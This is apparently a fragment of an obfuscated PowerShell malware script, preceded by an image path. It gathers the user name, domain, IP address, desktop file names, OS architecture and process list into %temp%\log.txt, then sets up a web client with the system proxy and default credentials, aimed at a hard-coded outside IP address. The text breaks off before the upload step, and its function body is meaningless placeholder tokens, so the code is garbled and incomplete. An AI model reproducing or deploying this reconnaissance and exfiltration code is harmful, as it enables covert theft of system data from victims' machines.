 for($i=-2624;$i -lt -127;$i++)
{
function L82O_u0EwZy()
{
lTXXzy53;
Eda4vnZRBaU37pd7ND;
zoKoSMyYZqg1gYNmGDZ;
uTFHxpJCHlXs1OXrEdR;
SP169n5;
DyuUigUFlnioN;
}
l82O_u0EWZy | out-file $env:temp\log.txt;
break;
}
collect UserName,UserDomain
Remote IP Address,The file
name in Desktop,OS Arch,
Process Info
output the info to
%temp%\log.txt
L82o_u0eWZY | out-file $ENV:temp\log.txt;
$iYWj2qTwWLslvNB = New-Object System.Net.WebClient;
$IYWj2QtwWLSLVNB.proxy = [Net.WebRequest]::GetSystemWebProxy();
$iYwj2QTWWLSLVNB.proxy.Credentials = [Net.CredentialCache]::DefaultCredentials;
$m2g9a1mNOtasOaLofMKD = $EnV:temp +("\log.txt");
$QBrjTZAqQWJDJ = "http://185.185.25.175/sDownloads/";